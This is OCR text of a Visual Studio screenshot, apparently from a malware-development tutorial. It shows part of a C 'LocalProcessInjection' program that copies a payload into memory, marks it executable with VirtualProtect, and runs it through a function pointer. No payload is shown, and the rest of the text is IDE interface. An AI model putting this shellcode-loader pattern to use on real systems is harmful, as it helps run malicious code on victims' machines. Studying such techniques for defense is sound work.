 Home
Win10-Maldev-YT
Kali-Maldev-YT
Win11-DevVM
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search LocalProcessInjection AS
Release x64 Local Windows Debugger GitHub Copilot PREVIEW
Source.c
LocalProcessInjection (Global Scope) threaded_execution()
164 logMessage(LOG_ERROR, __FUNCTION__, "Could not allocate memory for payload.");
165 return -1;
166 }
167
168 logMessage(INFO, __FUNCTION__, "Executable Memory location : %p", (void*)exec_mem);
169
170 // This code copies the contents of the payload into the executable memory block.
171 logMessage(INFO, __FUNCTION__, "Copying payload to allocated memory...");
172 RtlMoveMemory(exec_mem, dpayload, payload_len);
173
174 // This code sets the protection settings of the executable memory block to PAGE_EXE
175 logMessage(INFO, __FUNCTION__, "Setting memory protection...");
176 result_vp = VirtualProtect(exec_mem, payload_len, PAGE_EXECUTE_READ, &dwOldProtect);
177
178 if (result_vp ≠ 0) {
179 // This code casts the address of the executable memory block to a function poin
180 logMessage(INFO, __FUNCTION__, "Executing payload...");
181 ((void(*)())exec_mem)();
182 }
183 };
184
185 int main(void) {
186 threaded_execution();
187 //direct_execution();
(local variable) void *exec_mem
Pointer called exec_mem, to store the address of a block of executable memory.
Search Online
100 % No issues found Ln: 123 Ch: 2 TABS CRLF
Error List Output
Ready
Add to Source Control Select Repository
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'LocalProcessInjection' (1 of 1 project)
LocalProcessInjection
References
External Dependencies
Header Files
Resource Files
Source Files
Source.c
Solution Explorer Git Changes Notifications
Diagnostic Tools
Type here to search
PRE
ENG
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.